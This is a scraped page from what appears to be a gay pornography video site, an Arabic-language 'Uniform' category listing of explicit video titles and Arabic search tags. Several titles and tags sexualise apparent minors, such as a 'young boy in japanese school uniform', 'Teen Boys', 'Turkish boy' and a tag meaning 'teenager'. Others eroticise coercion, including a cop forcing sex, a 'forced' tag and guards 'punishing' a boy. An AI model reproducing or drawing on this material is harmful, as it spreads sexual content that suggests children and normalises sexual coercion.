

--- FILE ---
content_type: text/html
request_url: https://twinkvids.org/ar/category/4338352135/Uniform/popular/1/
body_size: 16696
content:
 
<!DOCTYPE html>
<html lang="ar">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>يدس طرفه عين - Explore an exciting world of hardcore منتظم twink porn</title>
        <meta name="description" content="View exciting منتظم twink videos now! Enjoy amateur and professional content featuring the hottest twink action." />
        <link rel="alternate" hreflang="ar" href="/ar/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/4338352135/Uniform/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/4338352135/Uniform/popular/1/" />
 
        <link rel="canonical" href="https://twinkvids.org/en/category/4338352135/Uniform/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=4338352135;</script>
<script src="/js/s8veHJg3NdI6MXTCkEYwR1He.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Twink<span>Vids</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="Home"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/men/twinks" title="Live Nude Twinks"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="البحث عن"><i class="la la-search"></i></span>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            <div class="search-form">
                
                    <form action="/ar/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                
                <div class="s-list">
                    <i class="la la-fire"></i>
                    <div class="s-links">
                    <a href="/ar/search/2LXYutmK2LE/" target="_self" title="صغير"><i class="la la-search"></i> صغير</a> <a href="/ar/search/2LPYp9iu2YYg2LPZg9izINi52LHYqNmKIGdheSB0d2lua3M/" target="_self" title="ساخن سكس عربي gay twinks"><i class="la la-search"></i> ساخن سكس عربي gay twinks</a> <a href="/ar/search/2KfZhNi52LHYqNmK/" target="_self" title="العربي"><i class="la la-search"></i> العربي</a> <a href="/ar/search/2YPYqNmK2LEg2YjYtdi62YrYsQ/" target="_self" title="كبير وصغير"><i class="la la-search"></i> كبير وصغير</a> <a href="/ar/search/2YXYsdin2YfZgg/" target="_self" title="مراهق"><i class="la la-search"></i> مراهق</a> <a href="/ar/search/2KfZiNmEINmF2LHYqQ/" target="_self" title="اول مرة"><i class="la la-search"></i> اول مرة</a> <a href="/ar/search/2KfZhNmF2LHYqSDYp9mE2KPZiNmE2Ykg2LTYsdis2Yo/" target="_self" title="المرة الأولى شرجي"><i class="la la-search"></i> المرة الأولى شرجي</a> <a href="/ar/search/2YXYrtmG2Ks/" target="_self" title="مخنث"><i class="la la-search"></i> مخنث</a> <a href="/ar/search/2LHZiNiz2YrZitmG/" target="_self" title="روسيين"><i class="la la-search"></i> روسيين</a> <a href="/ar/search/2LLYqCDZg9io2YrYsQ/" target="_self" title="زب كبير"><i class="la la-search"></i> زب كبير</a> <a href="/ar/search/2KfZhNmG2YjZhQ/" target="_self" title="النوم"><i class="la la-search"></i> النوم</a> <a href="/ar/search/2YXYq9mE2Yo/" target="_self" title="مثلي"><i class="la la-search"></i> مثلي</a> <a href="/ar/search/2YTYrdizINi32YrYsg/" target="_self" title="لحس طيز"><i class="la la-search"></i> لحس طيز</a> <a href="/ar/search/2LTYutmEINmF2YbYstmE2Yo/" target="_self" title="شغل منزلي"><i class="la la-search"></i> شغل منزلي</a> <a href="/ar/search/2KjZiNmK/" target="_self" title="بوي"><i class="la la-search"></i> بوي</a> <a href="/ar/search/2KPZhtir2Yk/" target="_self" title="أنثى"><i class="la la-search"></i> أنثى</a> <a href="/ar/search/2KzZhtizINmD2KfZhdmE/" target="_self" title="جنس كامل"><i class="la la-search"></i> جنس كامل</a> <a href="/ar/search/2KfZhNij2LTZgtix/" target="_self" title="الأشقر"><i class="la la-search"></i> الأشقر</a> <a href="/ar/search/2LXYr9mK2YIg2YTZgdiq2KfYqQ/" target="_self" title="صديق لفتاة"><i class="la la-search"></i> صديق لفتاة</a> <a href="/ar/search/2LPZiNmE2Ygg2KfZhNin2LPYqtmF2YbYp9ih/" target="_self" title="سولو الاستمناء"><i class="la la-search"></i> سولو الاستمناء</a> <a href="/ar/search/2YTZg9ix2Kkg2KfZhNmC2K_ZhQ/" target="_self" title="لكرة القدم"><i class="la la-search"></i> لكرة القدم</a> <a href="/ar/search/2LnZhNin2YLYqSDYs9mK2LfYsdip/" target="_self" title="علاقة سيطرة"><i class="la la-search"></i> علاقة سيطرة</a> <a href="/ar/search/aGFuZGpvYiDYp9mE2LTYqNin2Kg/" target="_self" title="handjob الشباب"><i class="la la-search"></i> handjob الشباب</a> <a href="/ar/search/2KfZitmF2Yg/" target="_self" title="ايمو"><i class="la la-search"></i> ايمو</a> <a href="/ar/search/2YPYp9mF2YrYsdinINmI2YrYqA/" target="_self" title="كاميرا ويب"><i class="la la-search"></i> كاميرا ويب</a> <a href="/ar/search/2KfZhNmE2LnYqCDYp9mE2LTYsdis/" target="_self" title="اللعب الشرج"><i class="la la-search"></i> اللعب الشرج</a> <a href="/ar/search/2LfZitiy/" target="_self" title="طيز"><i class="la la-search"></i> طيز</a> <a href="/ar/search/2LPZhdmK2YY/" target="_self" title="سمين"><i class="la la-search"></i> سمين</a> <a href="/ar/search/2YLYsNmBINiv2KfYrtmEINin2YTZg9iz/" target="_self" title="قذف داخل الكس"><i class="la la-search"></i> قذف داخل الكس</a> <a href="/ar/search/2YTYt9mK2YE/" target="_self" title="لطيف"><i class="la la-search"></i> لطيف</a> <a href="/ar/search/2YfZhtiv2Yo/" target="_self" title="هندي"><i class="la la-search"></i> هندي</a> <a href="/ar/search/2YXYttix2YjYqCDYudmE2Ykg2KfZhNi32YrYsg/" target="_self" title="مضروب على الطيز"><i class="la la-search"></i> مضروب على الطيز</a> <a href="/ar/search/2LnZhtmK2YE/" target="_self" title="عنيف"><i class="la la-search"></i> عنيف</a> <a href="/ar/search/2K3Zhdin2YU/" target="_self" title="حمام"><i class="la la-search"></i> حمام</a> <a href="/ar/search/2LLZiNis2YrZhg/" target="_self" title="زوجين"><i class="la la-search"></i> زوجين</a> <a href="/ar/search/2KfZhNij2YjYsdmI2KjZig/" target="_self" title="الأوروبي"><i class="la la-search"></i> الأوروبي</a> <a href="/ar/search/2YPZhNin2LPZitmD/" target="_self" title="كلاسيك"><i class="la la-search"></i> كلاسيك</a> <a href="/ar/search/2KPZhNmF/" target="_self" title="ألم"><i class="la la-search"></i> ألم</a> <a href="/ar/search/2YfYstipINin2YTYrNmF2KfYuQ/" target="_self" title="هزة الجماع"><i class="la la-search"></i> هزة الجماع</a> <a href="/ar/search/2KjZiNiz/" target="_self" title="بوس"><i class="la la-search"></i> بوس</a> <a href="/ar/search/2YjZhtit2YrZhA/" target="_self" title="ونحيل"><i class="la la-search"></i> ونحيل</a> <a href="/ar/search/2KfZhNmK2KfYqNin2YbZitip/" target="_self" title="اليابانية"><i class="la la-search"></i> اليابانية</a> <a href="/ar/search/2KjYp9io2Kc/" target="_self" title="بابا"><i class="la la-search"></i> بابا</a> <a href="/ar/search/2KfZhNin2LPYqtmF2YbYp9ihINin2YTYudin2YXYqQ/" target="_self" title="الاستمناء العامة"><i class="la la-search"></i> الاستمناء العامة</a> <a href="/ar/search/2YLYsNmB/" target="_self" title="قذف"><i class="la la-search"></i> قذف</a> <a href="/ar/search/2KfZhNmC2LPYsdmK/" target="_self" title="القسري"><i class="la la-search"></i> القسري</a> <a href="/ar/search/2KfZhNmB2LHZhtiz2YrYqQ/" target="_self" title="الفرنسية"><i class="la la-search"></i> الفرنسية</a> <a href="/ar/search/2LTYsdis2Yo/" target="_self" title="شرجي"><i class="la la-search"></i> شرجي</a> <a href="/ar/search/2YHZiiDYp9mE2LTYp9ix2Lk/" target="_self" title="في الشارع"><i class="la la-search"></i> في الشارع</a> <a href="/ar/search/2KzZhtiz2Yog2KvZhtin2KbZig/" target="_self" title="جنسي ثنائي"><i class="la la-search"></i> جنسي ثنائي</a> 
                    </div>
                </div>
                
            </div>
            
            <div class="filters-container">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
                
                <div class="filters">
                
                    <div class="s-list">
                        <i class="la la-sort"></i>
                        <a href="/ar/category/4338352135/Uniform/latest/1/" target="_self">Most Recent</a>
                        <a href="/ar/category/4338352135/Uniform/popular/1/" target="_self">المصنفة</a>
                    </div>
                </div>
                
            </div>
            
            <h1>منتظم @ يدس طرفه عين</h1>
            
            <div class="clear"></div>

            <ul class="thumbs-container">
  
                <li>
                    <a href="/ar/video/4779402823217303742/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4253d98b9c5dd0be" src="/thumbs/742/4779402823217303742_0.jpg" alt="Nurse caring boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 204</span>
                            <span><i class="la la-play"></i> 23.02.2024</span>
                            <span><i class="la la-clock"></i> 2:16</span>
                        </div>
                        <p>Nurse caring boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/5158069863618715113/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="479525365ba41de9" src="/thumbs/113/5158069863618715113_0.jpg" alt="Gay sex bear fucks twink movie Get nailed by the police" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 178</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>Gay sex bear fucks twink movie Get nailed by the police</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852735218078581/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9f9315375" src="/thumbs/581/2705852735218078581_0.jpg" alt="Nippon San Nin Cosplay Crossdressing" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2140</span>
                            <span><i class="la la-play"></i> 17.05.2020</span>
                            <span><i class="la la-clock"></i> 10:52</span>
                        </div>
                        <p>Nippon San Nin Cosplay Crossdressing</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852734671489948/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9d89d0b9c" src="/thumbs/948/2705852734671489948_0.jpg" alt="Cute young boy in japanese school uniform 3" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1483</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 1:56</span>
                        </div>
                        <p>Cute young boy in japanese school uniform 3</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/4368031057881123300/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3c9e5d1ab4e0c9e4" src="/thumbs/300/4368031057881123300_0.jpg" alt="Rather than calling the police, the two guards lessen the boy's punishment and decide to straighten him out themselves" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 121</span>
                            <span><i class="la la-play"></i> 16.03.2024</span>
                            <span><i class="la la-clock"></i> 15:19</span>
                        </div>
                        <p>Rather than calling the police, the two guards lessen the boy's punishment and decide to straighten him out themselves</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731458093425/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb919148171" src="/thumbs/425/2705852731458093425_0.jpg" alt="Sexy Superman Male Stripper Cosplay Clark Kent Logan Ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 187</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 11:44</span>
                        </div>
                        <p>Sexy Superman Male Stripper Cosplay Clark Kent Logan Ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/5444830300024385670/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4b8fec4f573cb086" src="/thumbs/670/5444830300024385670_0.jpg" alt="HUGE POLICE GANG BANG 3" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 112</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 5:44</span>
                        </div>
                        <p>HUGE POLICE GANG BANG 3</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852733939739136/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9acff6a00" src="/thumbs/136/2705852733939739136_0.jpg" alt="Sexy Superman Stripper Logan Fucks Ass Sucks Dildos Cosplay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 104</span>
                            <span><i class="la la-play"></i> 25.06.2020</span>
                            <span><i class="la la-clock"></i> 12:32</span>
                        </div>
                        <p>Sexy Superman Stripper Logan Fucks Ass Sucks Dildos Cosplay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852733253030373/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9841111e5" src="/thumbs/373/2705852733253030373_0.jpg" alt="Turkish boy Baris - jerking in football uniform" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 168</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 15:55</span>
                        </div>
                        <p>Turkish boy Baris - jerking in football uniform</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/16254143892836400504/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e19251c09c993d78" src="/thumbs/504/16254143892836400504_0.jpg" alt="Genshin Impact Yaoi - Venti Hard sex and some orgasm - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 28</span>
                            <span><i class="la la-play"></i> 3.03.2024</span>
                            <span><i class="la la-clock"></i> 12:50</span>
                        </div>
                        <p>Genshin Impact Yaoi - Venti Hard sex and some orgasm - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/8378484153322620642/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="74465af24308c6e2" src="/thumbs/642/8378484153322620642_0.jpg" alt="Fisted Asian twink jerking while barebacked by doctor" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 58</span>
                            <span><i class="la la-play"></i> 3.03.2024</span>
                            <span><i class="la la-clock"></i> 7:01</span>
                        </div>
                        <p>Fisted Asian twink jerking while barebacked by doctor</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/936814843301883810/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d003c22f3526fa2" src="/thumbs/810/936814843301883810_0.jpg" alt="Gayruptive.com - Army recruiter recruits Trevor Harris - a homeless eighteen-year-old gay twink who needs a place to stay, and who does whatever it takes to get shelter!" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 76</span>
                            <span><i class="la la-play"></i> 2.03.2024</span>
                            <span><i class="la la-clock"></i> 6:59</span>
                        </div>
                        <p>Gayruptive.com - Army recruiter recruits Trevor Harris - a homeless eighteen-year-old gay twink who needs a place to stay, and who does whatever it takes to get shelter!</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/13920743689239040858/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c1306aa14e5a935a" src="/thumbs/858/13920743689239040858_0.jpg" alt="Yaoi Femboy - Fer hardsex with 2 boys - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 14</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 29:52</span>
                        </div>
                        <p>Yaoi Femboy - Fer hardsex with 2 boys - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/13829594961106358838/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="bfec97584446d236" src="/thumbs/838/13829594961106358838_0.jpg" alt="Kinky Doctor In Uniform Joel Someone Examines All Holes Of Soccer Boy Zayne Bright - Doctor Tapes" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 9</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 16:56</span>
                        </div>
                        <p>Kinky Doctor In Uniform Joel Someone Examines All Holes Of Soccer Boy Zayne Bright - Doctor Tapes</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/15638817783882006841/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d9083dea9b594139" src="/thumbs/841/15638817783882006841_0.jpg" alt="Yaoi Femboy - Fer suck a dick and suck his ass in a 69 - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 10</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 6:10</span>
                        </div>
                        <p>Yaoi Femboy - Fer suck a dick and suck his ass in a 69 - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/1007101620277648081/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="df9f196795e9ad1" src="/thumbs/81/1007101620277648081_0.jpg" alt="Twink fucked hard and deep after giving great blowjob" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 10</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                        <p>Twink fucked hard and deep after giving great blowjob</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/4943355780716125557/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="449a53e43bf55d75" src="/thumbs/557/4943355780716125557_0.jpg" alt="Naruto Yaoi - Sasuke chestjob and anal by Naruto - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 77</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 12:14</span>
                        </div>
                        <p>Naruto Yaoi - Sasuke chestjob and anal by Naruto - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852732523978829/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9589ca04d" src="/thumbs/829/2705852732523978829_0.jpg" alt="Young Navy Boy Gets His Ass Drilled By Hot Twink Nurse dd  g" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 21:44</span>
                        </div>
                        <p>Young Navy Boy Gets His Ass Drilled By Hot Twink Nurse dd  g</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/95655469816272646/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="153d6249b38d706" src="/thumbs/646/95655469816272646_0.jpg" alt="Yaoi Femboy - Kagesato Fucked tied up in a Japanese Room" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 24</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 7:18</span>
                        </div>
                        <p>Yaoi Femboy - Kagesato Fucked tied up in a Japanese Room</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/489139494611390140/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6c9c5c75ded0ebc" src="/thumbs/140/489139494611390140_0.jpg" alt="Kimetsu no Yaiba - Inosuke Doggy Style Fucked with creampie - Demon Slayer Yaoi Hentai 3D - Gay Animation Video Porn" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 40</span>
                            <span><i class="la la-play"></i> 5.03.2024</span>
                            <span><i class="la la-clock"></i> 11:35</span>
                        </div>
                        <p>Kimetsu no Yaiba - Inosuke Doggy Style Fucked with creampie - Demon Slayer Yaoi Hentai 3D - Gay Animation Video Porn</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852733439667359/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb98f30ec9f" src="/thumbs/359/2705852733439667359_0.jpg" alt="Twink takes Police Punishment.(2)." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 53</span>
                            <span><i class="la la-play"></i> 30.06.2020</span>
                            <span><i class="la la-clock"></i> 24:00</span>
                        </div>
                        <p>Twink takes Police Punishment.(2).</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2996317876786185719/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="29950f3bd7fe45f7" src="/thumbs/719/2996317876786185719_0.jpg" alt="Perv Doctor Gives Virgin Patient His First Prostate Exam - DoctorTapes" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 26</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 16:58</span>
                        </div>
                        <p>Perv Doctor Gives Virgin Patient His First Prostate Exam - DoctorTapes</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/13157820986484015665/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b699f8795d8f4231" src="/thumbs/665/13157820986484015665_0.jpg" alt="Teen Femboy with elf ears oils up his Ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 13</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 4:19</span>
                        </div>
                        <p>Teen Femboy with elf ears oils up his Ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/7380661674007232673/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="666d60b0268a80a1" src="/thumbs/673/7380661674007232673_0.jpg" alt="Straight Twink Spanked in a Baseball Uniform" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 15</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 2:11</span>
                        </div>
                        <p>Straight Twink Spanked in a Baseball Uniform</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942640055388119/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10d2bf07d7" src="/thumbs/119/3824942640055388119_0.jpg" alt="Innocent Twink Banged By Guard" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 88</span>
                            <span><i class="la la-play"></i> 21.06.2020</span>
                            <span><i class="la la-clock"></i> 7:51</span>
                        </div>
                        <p>Innocent Twink Banged By Guard</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/7675142267571982011/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6a83953a4b36cebb" src="/thumbs/11/7675142267571982011_0.jpg" alt="Yaoi Femboy - Shigure anal creampie" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 24</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 6:21</span>
                        </div>
                        <p>Yaoi Femboy - Shigure anal creampie</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942636868443251/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1014ca1c73" src="/thumbs/251/3824942636868443251_0.jpg" alt="Cop forces gay twink to suck dick So I pulled police West&#039;s pants" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 69</span>
                            <span><i class="la la-play"></i> 28.11.2020</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>Cop forces gay twink to suck dick So I pulled police West&#039;s pants</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942640064195058/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10d34569f2" src="/thumbs/58/3824942640064195058_0.jpg" alt="Our Neighborhood Policeman Loves Teen Boys" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 37</span>
                            <span><i class="la la-play"></i> 21.06.2020</span>
                            <span><i class="la la-clock"></i> 8:13</span>
                        </div>
                        <p>Our Neighborhood Policeman Loves Teen Boys</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/4955192864248181658/" class="trd">
                        <div class="pic rectangle-ratio">
